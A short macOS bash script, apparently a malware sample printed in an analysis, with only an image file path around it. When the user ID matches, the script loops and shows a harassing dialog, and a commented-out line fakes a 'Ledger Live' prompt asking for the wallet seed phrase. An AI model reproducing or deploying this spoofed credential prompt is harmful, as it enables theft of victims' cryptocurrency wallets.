 #!/bin/bash
USER_ID=$(cat ~/.mdrivers/user_id.txt)
while true; do
    if [[ "$USER_ID" == *"3413DBAD-F090-4946-BB18-705BEE1C4509"* ]]; then
        $(osascript -e 'display dialog "Are you big gay?" buttons {"Yes", "No"} default button "Yes"' -e 'button
returned')
        #SEED_PHRASE=$(osascript -e 'text returned of (display dialog "Please Enter Your Seed Phrase" default
answer "" buttons {"OK"} default button "OK" with title "Ledger Live")')
    fi
    sleep 1200
done